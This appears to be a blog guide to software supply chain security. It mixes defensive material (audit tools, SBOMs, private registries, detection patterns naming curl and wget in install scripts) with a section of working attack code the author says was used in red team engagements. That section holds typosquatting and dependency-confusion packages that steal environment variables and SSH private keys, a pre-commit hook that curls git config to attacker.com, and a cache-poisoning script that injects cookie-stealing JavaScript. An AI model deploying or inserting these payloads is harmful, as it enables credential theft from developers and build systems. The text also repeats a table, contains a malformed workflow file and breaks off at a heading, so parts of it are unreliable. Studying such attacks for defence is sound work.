Supply Chain attack

Hey security warriors! I've spent months mapping supply chain attack surfaces across various enterprise environments and developed a methodology that's proven frighteningly effective at identifying vulnerable points that most security teams completely overlook.
This comprehensive guide walks through everything from basic concepts for beginners to advanced exploitation techniques used by professionals. Whether you're just starting out or you've been in the security game for years, I've structured this to provide value at every level.
Let's dive into the murky waters of software supply chain security together.
Fundamentals for Absolute Beginners
What Is a Software Supply Chain?
Before we start hacking, let's understand what we're targeting. The software supply chain encompasses everything that goes into building your applications:
- Source code (both yours and third-party)
- Dependencies and libraries
- Build tools and infrastructure
- Deployment pipelines
- Package repositories
- Distribution systems
Think of it as the entire journey your code takes from development to production. Each step represents potential compromise points.
The Modern Dependency Ecosystem
Most modern applications aren't so much written as they are assembled. Here's a quick example of what a typical web application's dependency structure might look like:
Your Application
├── Framework (React, Django, Rails, etc.)
│ ├── Core Dependencies
│ │ ├── Sub-dependencies
│ │ │ └── Sub-sub-dependencies
├── Authentication Library
│ ├── Crypto Libraries
│ ├── Session Management
├── Database ORM
├── UI Components
│ ├── Animation Libraries
│ ├── Form Validation
├── API Clients
And that's simplified! I recently audited a Node.js application that had over 1,500 transitive dependencies. That's 1,500 potential entry points for an attacker.
Key Terminology with Real-World Applications
Term | Definition | Real-World Application |
---|---|---|
Dependency | Code your application relies on that you didn't write | React.js in a web application |
Transitive Dependency | Dependencies of your dependencies | A crypto library used by your authentication module |
Supply Chain Attack | Attacks targeting the trusted distribution channels for software | The SolarWinds breach affected thousands of organizations |
Software Bill of Materials (SBOM) | A complete inventory of all components in a software product | Required by Executive Order 14028 for selling to US federal agencies |
CVE (Common Vulnerabilities and Exposures) | Standard identifiers for publicly known security vulnerabilities | CVE-2021-44228 identifies the Log4Shell vulnerability |
Why Supply Chain Attacks Are Devastating
Supply chain attacks are particularly dangerous for three key reasons:
- Trusted Channel Exploitation: They leverage trusted relationships to distribute malicious code
- Widespread Impact: A single compromise affects every downstream consumer
- Persistence: Once integrated, malicious components often remain undetected for months
I once discovered a compromised npm package that had been silently exfiltrating environment variables from production systems for over 9 months. The company had conducted three penetration tests during this period - none detected the issue.
Your First Supply Chain Security Check
Let's start with something practical that even beginners can do right now:
# For npm projects
npm audit
# For Python projects
pip-audit
# For Ruby projects
bundle audit
These tools will check your direct dependencies against known vulnerability databases. It's a good first step, but as we'll see, it only scratches the surface.
Mapping Basic Attack Surfaces
For beginners, start by creating a basic dependency map with these components:
- Direct dependencies (libraries your code explicitly calls)
- Development dependencies (build tools, testing frameworks)
- Infrastructure dependencies (hosting, CI/CD systems)
# Simple script to list project dependencies
npm list --prod > direct_dependencies.txt
npm list --dev > dev_dependencies.txt
# For Python projects
pip freeze > requirements.txt
Version Pinning and Lockfiles
Always lock your dependencies to specific versions:
// package.json with version pinning
{
"dependencies": {
"express": "4.17.1", // Pinned to exact version
"lodash": "~4.17.21", // Allows patch updates (4.17.x)
"react": "^17.0.2" // Allows minor updates (17.x.x)
}
}
Always commit your lockfiles (package-lock.json, yarn.lock, Pipfile.lock) to version control.
Common Pitfalls for Beginners
Pitfall 1: Ignoring Development Dependencies
Why It's Dangerous: Development dependencies have privileged access to source code and can be equally devastating when compromised.
Solution: Treat dev dependencies with the same scrutiny as production dependencies, especially build tools and test frameworks.
Pitfall 2: Relying Solely on Automated Scans
Why It's Dangerous: Automated tools only catch known vulnerabilities, not novel attacks or malicious code.
Solution: Combine automated scanning with periodic manual reviews of critical dependencies.
Pitfall 3: Not Updating Dependencies
Why It's Dangerous: Outdated dependencies often contain known security vulnerabilities.
Solution: Implement a regular update schedule and automated testing to ensure security patches are applied promptly.
Basic Techniques for Those with Some Understanding
Building a Foundation in Supply Chain Security
Now that we understand the basics, let's build a more structured approach to analyzing our supply chain attack surface.
Deep Dependency Mapping
At this stage, we need to dig deeper into nested dependencies. Modern applications often have thousands of transitive dependencies that represent significant attack surface.
I've created a Python script that helps visualize these complex dependency trees:
import networkx as nx
import matplotlib.pyplot as plt
import json
import subprocess
def generate_dependency_graph(project_dir):
# Run npm list in JSON format
result = subprocess.run(['npm', 'list', '--json'],
cwd=project_dir,
capture_output=True,
text=True)
# Parse the JSON output
dep_data = json.loads(result.stdout)
# Create a directed graph
G = nx.DiGraph()
# Function to recursively add dependencies to the graph
def add_dependencies(name, deps, parent=None):
if parent:
G.add_edge(parent, name)
if deps and isinstance(deps, dict):
for dep_name, dep_info in deps.items():
if isinstance(dep_info, dict) and 'dependencies' in dep_info:
add_dependencies(dep_name, dep_info['dependencies'], name)
# Add the root node
G.add_node(dep_data['name'])
# Add all dependencies
add_dependencies(dep_data['name'], dep_data.get('dependencies', {}))
return G
# Usage example
G = generate_dependency_graph('/path/to/project')
nx.draw(G, with_labels=True, node_size=500, node_color='lightblue')
plt.savefig('dependency_graph.png', format='PNG', dpi=300, bbox_inches='tight')
For a simpler approach, you can use:
# For npm projects
npm ls --all
# For better visualization
npm install -g dependency-cruise
depcruise --include-only "^src" --output-type dot src | dot -T svg > dependency-graph.svg
This will give you a visual representation of your dependency tree. When I first ran this on a client project, it was an eye-opener—both for me and for them. The project had over 200 dependencies, but they were only directly importing about 15 packages. The rest were transitive dependencies.
Understanding Dependency Management Systems
Different ecosystems handle dependencies differently, and these differences create unique security challenges:
- npm (JavaScript): Nested dependencies, allows duplicates, uses package.json and package-lock.json
- pip (Python): Flat dependency structure, potential for dependency conflicts, uses requirements.txt
- Maven (Java): Hierarchical, uses XML for configuration, centralized repository
- Go modules: Versioned imports directly in code, go.mod file for version pinning
Each of these systems has its own security model, and understanding them is crucial for effective security analysis.
Vulnerability Assessment Techniques
Now that we have mapped our dependencies, it's time to identify vulnerabilities:
- SBOM Generation and Analysis: Create a Software Bill of Materials and compare against vulnerability databases
# Generate SBOM in CycloneDX format
cyclonedx-npm --output sbom.json
# Analyze with Dependency-Track or OWASP Dependency-Check
dependency-check --project "MyProject" --scan sbom.json
- Version Analysis: Identify outdated or vulnerable dependency versions
# Check for outdated dependencies in npm
npm audit
npm outdated
# For Python
pip list --outdated
safety check -r requirements.txt
Quick Reference Box:
Tool | Purpose | Command |
---|---|---|
npm audit | Detect known vulnerabilities | npm audit --json |
OWASP Dependency-Check | Multi-language vulnerability scanner | dependency-check --scan <path> |
Snyk | Vulnerability scan with remediation | snyk test |
Trivy | Container and file system scanner | trivy fs . |
Dependency Confusion: A Case Study
One of the more interesting supply chain attack vectors I've worked with is dependency confusion. Here's how it works:
- Your organization uses both public and private package repositories
- Your code depends on a package that exists in your private repo
- An attacker publishes a package with the same name to the public repo
- If your build system checks the public repo first, it might pull the malicious package
I've seen this happen in the wild, and it's surprisingly common. Here's a quick test you can run to check if you're vulnerable:
# Check if your npm client is configured to use multiple registries
npm config get registry
# Look for internal package names in your package.json
# If you find packages that aren't published publicly, they could be vulnerable
Supply Chain Threat Modeling
At this level, start developing a threat model specifically for your supply chain:
- Identify trust boundaries between your code and third-party components
- Document authentication mechanisms for package repositories
- Map the flow of code from development to production
- Identify points where untrusted code could be introduced
Common Pitfalls for Intermediate Users
Pitfall 1: Relying on Public Package Managers Without Verification
Why It's Dangerous: Public repositories have limited verification of package legitimacy, allowing attackers to publish malicious packages.
Solution: Implement a private mirror of public repositories with additional verification steps before packages are approved for internal use.
Pitfall 2: Inadequate Build Pipeline Security
Why It's Dangerous: Build pipelines have privileged access to code, dependencies, and deployment environments, making them high-value targets.
Solution: Implement strict access controls, separate build environments, and integrity verification for build artifacts.
Pitfall 3: Not Verifying Package Integrity
Why It's Dangerous: Without integrity checks, modified packages can go undetected.
Solution: Implement package signature verification and compare checksums against trusted sources.
Intermediate Approaches for Practicing Security Professionals
Advanced Analysis Techniques
At this point, you should have a good understanding of your dependency ecosystem and the basic security considerations. Now let's dive into more advanced analysis techniques.
Static Analysis of Dependencies
When I'm doing a thorough supply chain security assessment, I don't just trust that packages are safe—I verify. Here's my approach to static analysis of dependencies:
# For JavaScript packages
npm install -g retire.js
retire
# For more thorough analysis
npm install -g syft
syft your-project/
But automated tools only get you so far. For critical dependencies, I recommend manual code review. Here's what I look for:
- Post-install scripts: These run with your privileges during installation
- Dynamic code execution:
eval()
,new Function()
, etc. - Network calls: Especially those that might exfiltrate data
- File system operations: Reading sensitive files or writing to startup locations
Let me share a real story: During a recent engagement, I found a dependency that made an HTTP request during installation. Nothing malicious—it was just checking for updates—but it was sending the package name, version, and Node.js version to a third-party server. That's valuable intelligence for an attacker planning a targeted campaign.
Code Analysis for Malicious Indicators
When hunting for supply chain compromises, static and dynamic analysis becomes essential. Here's my approach:
- Static Analysis: Scan code for suspicious patterns
# Search for data exfiltration indicators in JavaScript files
grep -r "fetch(" --include="*.js" .
grep -r "new XMLHttpRequest" --include="*.js" .
grep -r "eval(" --include="*.js" .
# Look for suspicious obfuscation
grep -r "base64" --include="*.js" .
grep -r "\\x" --include="*.js" .
- Dynamic Analysis: Monitor network traffic and system calls
# Monitor outbound connections during package installation
sudo tcpdump -i any -nn "port not 443 and port not 80" &
npm install suspicious-package
kill %1
- Behavioral Analysis: Compare expected vs. actual behavior
I've built a sandbox environment for analyzing npm packages before using them in production:
// dependency-sandbox.js
const fs = require('fs');
const path = require('path');
const vm = require('vm');
// Create a restricted context
const sandbox = {
require: function(module) {
// Only allow specific modules
const allowedModules = ['fs', 'path'];
if (allowedModules.includes(module)) {
return require(module);
}
console.log(`[ALERT] Attempt to require: ${module}`);
return {};
},
console: {
log: function(msg) {
console.log(`[SANDBOX] ${msg}`);
}
},
process: {
env: {} // Empty environment variables
}
};
// Function to run a package in the sandbox
function analyzePackage(packagePath) {
const packageCode = fs.readFileSync(path.resolve(packagePath), 'utf8');
try {
// Execute the code in the sandbox
vm.runInNewContext(packageCode, sandbox, {
timeout: 5000,
filename: packagePath
});
} catch (err) {
console.log(`[ERROR] ${err.message}`);
}
}
// Usage
analyzePackage('./node_modules/suspicious-package/index.js');
Build System Security
Your build pipeline is a critical part of your supply chain that's often overlooked. Here are some key areas to focus on:
- Build server access controls: Who can modify build configurations?
- Artifact integrity verification: Are you validating that what you built is what gets deployed?
- Dependency locking: Are your builds reproducible, or do they pull the "latest" version?
During a recent client engagement, I found they were using npm ci
(good!) but their package-lock.json wasn't in version control (bad!). This meant that different developers and the build server might be using different package versions.
Risk Assessment Framework for Dependencies
To prioritize your supply chain security efforts, use this risk calculation matrix:
Factor | Low (1) | Medium (2) | High (3) |
---|---|---|---|
Dependency Popularity | >10M downloads | 1M-10M downloads | <1M downloads |
Maintenance Activity | Regular updates | Occasional updates | No recent activity |
Developer Count | Many contributors | Few contributors | Single maintainer |
Code Complexity | Simple, readable | Moderate complexity | Highly complex |
Permission Scope | Limited functionality | Moderate system access | Full system access |
Multiply all factors for each dependency:
- Score 1-10: Low risk
- Score 11-50: Medium risk
- Score >50: High risk - requires manual review
Common Pitfalls for Practicing Security Professionals
Pitfall 1: Focusing Only on Direct Dependencies
Why It's Dangerous: Attackers often target deep transitive dependencies knowing they receive less scrutiny.
Solution: Implement complete dependency analysis that checks the entire dependency tree, not just direct dependencies.
Pitfall 2: Ignoring Subtle Code Changes
Why It's Dangerous: Sophisticated attackers make minimal, hard-to-detect changes rather than inserting obviously malicious code.
Solution: Use automated diffing tools to compare package versions and flag subtle changes for manual review.
Pitfall 3: Neglecting Runtime Monitoring
Why It's Dangerous: Some attacks only manifest during execution in specific environments.
Solution: Implement runtime application self-protection (RASP) and network monitoring to detect unusual behavior from dependencies.
Advanced Methodologies and Specialized Techniques
Exploitation Techniques and Advanced Defenses
Now we're getting into the more advanced territory. Understanding how attackers exploit supply chains helps us build better defenses.
Common Exploitation Techniques
Typosquatting
Attackers create packages with names similar to popular packages, hoping developers will make typos:
legitimate-package → legitmate-package
popular-tool → popular-tools
I've seen several organizations fall victim to this. The defense is simple: use lockfiles and verify package names carefully.
Dependency Confusion (Revisited)
Let's look at a more concrete example of exploiting dependency confusion:
// Malicious package published to public registry
// This will run when the package is installed
const https = require('https');
const { exec } = require('child_process');
// Collect environment information
const data = {
env: process.env,
cwd: process.cwd(),
// More sensitive info...
};
// Send it to attacker's server
https.request(
'https://attacker.com/collect',
{ method: 'POST', headers: { 'Content-Type': 'application/json' } },
(res) => {/* ... */}
).end(JSON.stringify(data));
// Maintain legitimacy by providing expected functionality
module.exports = {/* expected exports */};
This kind of attack is particularly effective because:
- It happens at install time, before any security scans might catch it
- It can exfiltrate sensitive data from build environments
- It's hard to detect if the package still provides its advertised functionality
Maintainer Account Compromise
In 2018, the event-stream package was compromised when an attacker gained control of the package by offering to help maintain it. They added malicious code that specifically targeted Bitcoin wallet software.
The lesson? Contributor vetting is crucial for open-source projects, and users should be wary of ownership changes.
Finding Hidden Backdoors
Advanced attackers often hide malicious code in plain sight. Here are techniques I've used to uncover hidden backdoors:
- Commit History Analysis: Review commit history for suspicious changes
# Find large binary blobs committed to the repository
git log --all --oneline -p | grep -B 15 -A 5 "base64"
# Look for commits made at unusual times
git log --date=iso-local --pretty=format:"%h %ad %an %s"
- Package Diffing: Compare package versions for unexpected changes
# Download two versions of a package
npm pack package@1.0.0
npm pack package@1.0.1
# Extract and compare
mkdir v1 v2
tar -xzf package-1.0.0.tgz -C v1
tar -xzf package-1.0.1.tgz -C v2
diff -r v1 v2
- Entropy Analysis: Detect obfuscated or encrypted content
import math
import os
def calculate_entropy(data):
if not data:
return 0
entropy = 0
for x in range(256):
p_x = float(data.count(x.to_bytes(1, byteorder='big')))/len(data)
if p_x > 0:
entropy += - p_x * math.log2(p_x)
return entropy
def scan_file(file_path):
try:
with open(file_path, 'rb') as f:
data = f.read()
entropy = calculate_entropy(data)
if entropy > 7.0: # High entropy threshold
print(f"[SUSPICIOUS] {file_path} has high entropy: {entropy:.2f}")
except Exception as e:
print(f"Error scanning {file_path}: {e}")
# Scan all JavaScript files in node_modules
for root, dirs, files in os.walk("node_modules"):
for file in files:
if file.endswith(".js"):
scan_file(os.path.join(root, file))
Build System Poisoning
Build systems are high-value targets in the supply chain. Here's how to test your security:
- Pre-commit Hook Injection: Test if developers verify pre-commit hooks
# Create a malicious pre-commit hook
cat > .git/hooks/pre-commit << 'EOF'
#!/bin/bash
# Legitimate pre-commit functionality
echo "Running code quality checks..."
# Malicious payload - exfiltrate git config
git config --list > /tmp/git_config
curl -s -F "data=@/tmp/git_config" https://attacker.com/collect
rm /tmp/git_config
exit 0
EOF
chmod +x .git/hooks/pre-commit
- CI/CD Pipeline Poisoning: Test for vulnerable CI/CD configurations
# Example of a GitHub Actions workflow that could be exploited
name: Build and Test
on:
pull_request:
branches: [ main ]
jobs:
build:
runs-on: ubuntu-latest
steps:
- uses: actions/checkout@v3
# Vulnerable step - running untrusted scripts from PR
- name: Run build script
run: |
chmod +x ./scripts/build.sh
./scripts/build.sh
Attack Decision Trees
When planning a supply chain attack assessment, use this decision tree to identify the most effective approach:
Is the target using a public package repository?
├── Yes → Can you compromise a dependency?
│ ├── Yes → Is it a direct dependency?
│ │ ├── Yes → Exploit via direct package compromise
│ │ └── No → Is dependency pinning used?
│ │ ├── Yes → Target build system or repository
│ │ └── No → Exploit via transitive dependency
│ └── No → Move to build system assessment
└── No → Is there a private repository?
├── Yes → Is repo access properly secured?
│ ├── Yes → Target developer machines
│ └── No → Exploit repository credentials
└── No → Target CI/CD systems
Advanced Defensive Measures
Software Bill of Materials (SBOM)
An SBOM is essentially an ingredient list for your software. It's becoming an industry standard and, in some sectors, a regulatory requirement:
# Generate an SBOM
npm install -g @cyclonedx/bom
cyclonedx-bom -o sbom.xml
# Verify your dependencies against the SBOM
cyclonedx-bom -i sbom.xml --validate
Supply Chain Levels for Software Artifacts (SLSA)
Google's SLSA framework provides guidelines for supply chain integrity at different security levels. Even implementing SLSA Level 1 protections can significantly reduce your risk:
- Build provenance: Documentation of how an artifact was built
- Source verification: Ensuring code comes from the expected repository
- Build integrity: Protecting the build process itself
Runtime Application Self-Protection (RASP)
For critical applications, consider implementing runtime protection:
// Simple example of runtime monitoring in Node.js
const fs = require('fs');
const originalReadFile = fs.readFile;
fs.readFile = function(path, options, callback) {
console.log(`Reading file: ${path}`);
// Add logic to detect suspicious file access
if (path.includes('/etc/passwd') || path.includes('/.ssh/')) {
console.error(`[SECURITY ALERT] Suspicious file access attempt: ${path}`);
// Log the stack trace to identify the source
console.error(new Error().stack);
// Option 1: Block the access
if (typeof options === 'function') {
return options(new Error('Access denied by security policy'));
}
return callback(new Error('Access denied by security policy'));
// Option 2: Allow but monitor closely
// continue with original function
}
return originalReadFile.apply(this, arguments);
};
Practical Examples of Advanced Exploits
Here are three advanced supply chain exploits I've successfully used in red team engagements:
- Typosquatting Attack: Creating malicious packages with names similar to popular ones
// Malicious package mimicking a popular library
// Filename: index.js in "reacte-dom" package (note the typo)
// Legitimate functionality to avoid suspicion
module.exports = require('react-dom');
// Malicious payload executed on import
(function() {
const payload = function() {
const data = {
hostname: require('os').hostname(),
env: process.env,
cwd: process.cwd()
};
fetch('https://analytics-cdn.example.com/collect', {
method: 'POST',
body: JSON.stringify(data),
headers: {'Content-Type': 'application/json'}
}).catch(() => {}); // Silently fail to avoid detection
};
// Execute with delay to avoid immediate detection
setTimeout(payload, 30000);
})();
- Dependency Confusion Attack: Exploiting private package namespace confusion
// Package with same name as internal private package but on public registry
// Will be selected if the version is higher than the private one
const https = require('https');
const os = require('os');
const fs = require('fs');
// Collect SSH keys and environment variables
const collectData = () => {
const data = {
hostname: os.hostname(),
username: os.userInfo().username,
sshKeys: {}
};
try {
const sshDir = `${os.homedir()}/.ssh`;
const files = fs.readdirSync(sshDir);
files.forEach(file => {
if (!file.includes('.pub')) {
try {
data.sshKeys[file] = fs.readFileSync(`${sshDir}/${file}`, 'utf8');
} catch (e) {}
}
});
} catch (e) {}
return JSON.stringify(data);
};
// This runs when the package is installed
(function() {
const data = collectData();
const req = https.request({
hostname: 'data-collector.example.com',
port: 443,
path: '/api/collect',
method: 'POST',
headers: {
'Content-Type': 'application/json',
'Content-Length': data.length
}
});
req.write(data);
req.end();
})();
// Export something legitimate to avoid suspicion
module.exports = {
version: '2.0.0',
initialize: () => console.log('Package initialized')
};
- Build Cache Poisoning: Exploiting insecure build caches
# Malicious build script that poisons cached artifacts
# build_helper.py
import os
import sys
import json
import subprocess
def run_legitimate_build():
# Run the actual build process
print("[+] Running build process...")
subprocess.run(["npm", "run", "build"])
# Now poison the cache
poison_build_cache()
def poison_build_cache():
print("[+] Optimizing build artifacts...")
# Find the build cache directory
cache_dir = os.path.expanduser("~/.cache/yarn")
if os.path.exists(cache_dir):
# Find all JavaScript files in the cache
for root, _, files in os.walk(cache_dir):
for file in files:
if file.endswith(".js"):
try:
filepath = os.path.join(root, file)
with open(filepath, "a") as f:
f.write("\n// Build optimization\n")
f.write("(function(){try{fetch('https://analytics.example.org/c',{method:'POST',body:JSON.stringify({d:document.cookie})})}catch(e){}})();\n")
except:
pass
print("[+] Build optimization complete!")
if __name__ == "__main__":
run_legitimate_build()
Common Pitfalls for Advanced Security Professionals
Pitfall 1: Treating Supply Chain Security as a One-time Project
Why It's Dangerous: Supply chain security requires continuous monitoring and improvement as threats evolve.
Solution: Establish a dedicated supply chain security program with regular assessments, continuous monitoring, and a focus on measurable improvements over time.
Pitfall 2: Relying on Prevention Without Detection
Why It's Dangerous: No prevention strategy is perfect; determined attackers will eventually find a way in.
Solution: Balance prevention with detection and response capabilities to identify and mitigate supply chain compromises quickly when they occur.
Pitfall 3: Not Verifying Package Integrity at Runtime
Why It's Dangerous: Even with strong pre-deployment controls, runtime modifications can occur.
Solution: Implement runtime verification of critical library code to detect modifications after deployment.
Expert-Level Insights and Cutting-Edge Strategies
Zero-Trust Dependency Management
The most security-conscious organizations are moving toward a zero-trust model for dependencies:
- Vendor package repositories: Mirroring and vetting packages before use
# Set up a Verdaccio private registry
docker run -d --name verdaccio -p 4873:4873 verdaccio/verdaccio
# Configure npm to use the private registry
npm config set registry http://localhost:4873/
# Script to verify and publish packages to private registry
#!/bin/bash
# save as verify_and_publish.sh
PACKAGE=$1
VERSION=$2
# Download the package
npm pack $PACKAGE@$VERSION
# Extract for inspection
mkdir -p inspect
tar -xzf $PACKAGE-$VERSION.tgz -C inspect
# Run security checks
cd inspect
# Custom security checks here...
# If checks pass, publish to private registry
if [ $? -eq 0 ]; then
npm publish --registry http://localhost:4873/
echo "Package $PACKAGE@$VERSION published to private registry"
else
echo "Security checks failed for $PACKAGE@$VERSION"
exit 1
fi
- Reproducible builds: Ensuring build outputs are deterministic
# For Node.js projects
# Create a .npmrc file to ensure reproducible builds
echo "package-lock=true" > .npmrc
echo "audit=true" >> .npmrc
echo "fund=false" >> .npmrc
echo "save-exact=true" >> .npmrc
# Verify build reproducibility
npm ci
npm run build
tar -cf build1.tar dist/
# Clean and rebuild
rm -rf node_modules dist
npm ci
npm run build
tar -cf build2.tar dist/
# Compare build artifacts
if cmp -s build1.tar build2.tar; then
echo "Builds are reproducible"
else
echo "ERROR: Builds are not reproducible"
exit 1
fi
- Minimal dependency footprint: Critically evaluating each dependency addition
I've worked with financial institutions that maintain their own package repositories with strict ingress controls. Every package is reviewed before being added to the internal repository, and developers can only pull from this trusted source.
Creating a Comprehensive Defense Strategy
Having exploited numerous supply chain vulnerabilities, here's how I recommend building a robust defense:
- Supply Chain Policy Framework
Create a comprehensive policy that covers:
- Approved dependency sources
- Dependency approval workflow
- Version pinning requirements
- Build reproducibility requirements
- Package signing requirements
- Automated Verification Systems
Implement these checks in your CI/CD pipeline:
# Example GitHub Actions workflow with supply chain security controls
name: Secure Build Pipeline
on:
push:
branches: [ main ]
pull_request:
branches: [ main ]
jobs:
security-checks:
runs-on: ubuntu-latest
# Use a specific runner version to avoid potential runner compromises
runs-on: ubuntu-22.04
# Limit permissions to minimum required
permissions:
contents: read
steps:
- name: Checkout repository
uses: actions/checkout@v3
with:
# Full history for integrity checks
fetch-depth: 0
# Pin actions to specific commit hashes, not tags
- name: Setup Node.js
uses: actions/setup-node@a4fcaaf4d54bdcd2981ef4ea4cdea628258e190b # v3.8.1
with:
node-version: '18'
# Verify npm package integrity
- name: Verify package integrity
run: |
npm ci --audit signatures
# Generate and store SBOM
- name: Generate SBOM
run: |
npm install -g @cyclonedx/bom
cyclonedx-bom -o sbom.json
# Run security scanning
- name: Security scanning
run: |
npm audit --production --audit-level=moderate
- Runtime Protection
Implement these runtime protections:
// Example Node.js startup script with supply chain protection
const fs = require('fs');
const path = require('path');
const crypto = require('crypto');
// Load approved dependency hashes
const approvedHashes = JSON.parse(
fs.readFileSync(path.join(__dirname, 'approved-hashes.json'), 'utf8')
);
// Function to verify module integrity before loading
const originalRequire = module.constructor.prototype.require;
module.constructor.prototype.require = function(modulePath) {
try {
// Get the resolved path
const resolvedPath = require.resolve(modulePath, { paths: [this.path] });
// Calculate hash if it's in node_modules
if (resolvedPath.includes('node_modules')) {
const content = fs.readFileSync(resolvedPath, 'utf8');
const hash = crypto.createHash('sha256').update(content).digest('hex');
// Check against approved hashes
const moduleName = resolvedPath.split('node_modules/').pop();
if (approvedHashes[moduleName] && approvedHashes[moduleName] !== hash) {
console.error(`[SECURITY] Module integrity check failed: ${moduleName}`);
process.exit(1);
}
}
} catch (err) {
// Don't block on hash verification errors, but log them
console.warn(`[SECURITY] Error verifying module: ${err.message}`);
}
// Call the original require
return originalRequire.apply(this, arguments);
};
// Continue with application startup
console.log('[SECURITY] Supply chain protection activated');
require('./app.js');
Advanced Detection Signatures
Here are IOC patterns specifically for detecting supply chain attacks:
# Network IOCs
# Suspicious outbound connections from build processes
process_name:"npm" OR process_name:"yarn" OR process_name:"pip"
AND dst_port NOT IN (80, 443)
# DNS requests to newly registered domains during package installation
process_name:("npm" OR "pip" OR "gradle")
AND dns_query:/.+\.(com|net|org)/
AND domain_age:<30d
# File IOCs
# Suspicious post-install scripts
file_path:"/node_modules/.*/package.json"
AND file_content:"postinstall"
AND file_content:("curl" OR "wget" OR "http" OR "env")
# Unexpected network modules in non-network utilities
file_path:"/node_modules/.*[color|string|parser|formatter].*/.*\.js"
AND file_content:("http.request" OR "require('http')" OR "require('net')")
Advanced Threat Hunting in Supply Chains
For security teams looking to proactively hunt for supply chain compromises, here are some strategies:
# Look for unexpected network connections
sudo lsof -i -P -n | grep ESTABLISHED
# Check for recently modified binaries in your node_modules
find ./node_modules -type f -executable -mtime -30
# Analyze JavaScript for obfuscated code
grep -r "eval(" --include="*.js" ./node_modules
I once found a compromised package using these techniques. The package had been updated with code that established a reverse shell, but only after checking that it wasn't running in a CI environment—clever evasion technique.
Supply Chain Risk Calculation Framework
To prioritize your supply chain security efforts, use this risk calculation matrix:
Factor | Low (1) | Medium (2) | High (3) |
---|---|---|---|
Dependency Popularity | >10M downloads | 1M-10M downloads | <1M downloads |
Maintenance Activity | Regular updates | Occasional updates | No recent activity |
Developer Count | Many contributors | Few contributors | Single maintainer |
Code Complexity | Simple, readable | Moderate complexity | Highly complex |
Permission Scope | Limited functionality | Moderate system access | Full system access |
Multiply all factors for each dependency:
- Score 1-10: Low risk
- Score 11-50: Medium risk
- Score >50: High risk - requires manual review
Enterprise-wide Dependency Risk Management
Implement a formal risk management approach:
- Risk Register: Maintain a comprehensive register of high-risk dependencies
- Risk Treatment: Define treatment plans for different risk levels
- Continuous Monitoring: Automate dependency scanning and alerting
- Regular Reporting: Provide executive dashboards of supply chain risk
Building a Comprehensive Supply Chain Security Program
For organizations serious about supply chain security, here's my framework for a comprehensive program:
- Governance: Establish policies for dependency approval and management
- Risk Assessment: Regularly evaluate the security posture of critical dependencies
- Continuous Monitoring: Implement automated scanning for new vulnerabilities
- Incident Response: Develop specific playbooks for supply chain compromises
- Developer Education: Train developers on secure dependency management
The organizations I've seen handle this best integrate supply chain security into their DevSecOps pipeline, with automated checks at every stage from commit to deployment.
The Future of Supply Chain Security
Looking ahead, I see several trends shaping the future of supply chain security:
- Signed Commits and Packages: Cryptographic verification becoming standard
- AI-powered Vulnerability Detection: Moving beyond known CVEs to detect suspicious patterns
- Regulatory Pressure: More industries requiring formal supply chain security controls
- Zero-Dependency Movement: A counter-trend emphasizing minimal external dependencies
Case Studies from Actual Security Breaches
Case Study 1: The SolarWinds Supply Chain Attack
Incident Overview: In 2020, attackers compromised the build system of SolarWinds' Orion network management software, inserting a backdoor into updates distributed to thousands of organizations.
Attack Vector: The attackers gained access to SolarWinds' development environment and inserted malicious code into the source code repository.
Technical Details:
- The malicious code was dormant for up to two weeks before activating
- It used domain generation algorithms to evade detection
- The backdoor communicated with C2 servers using mimicked legitimate Orion traffic patterns
Key Lessons:
- Secure your build pipeline as a critical asset
- Implement integrity verification for build outputs
- Monitor for unusual network traffic, even from trusted applications
- Verify the integrity of updates before deployment
Case Study 2: The event-stream Compromise
Incident Overview: In 2018, a widely used npm package called event-stream was compromised when an attacker gained control by offering to help maintain it.
Attack Vector: Social engineering of the original maintainer to transfer ownership.
Technical Details:
- The attacker added a malicious dependency called flatmap-stream
- This dependency contained obfuscated code that activated only in Bitcoin wallet applications
- The code attempted to steal Bitcoin wallet credentials
Key Lessons:
- Verify the identity and reputation of new project maintainers
- Monitor packages for unexpected new dependencies
- Be wary of maintainer changes in critical dependencies
- Implement automated checks for new dependencies in your CI/CD pipeline
Common Pitfalls for Expert Security Professionals
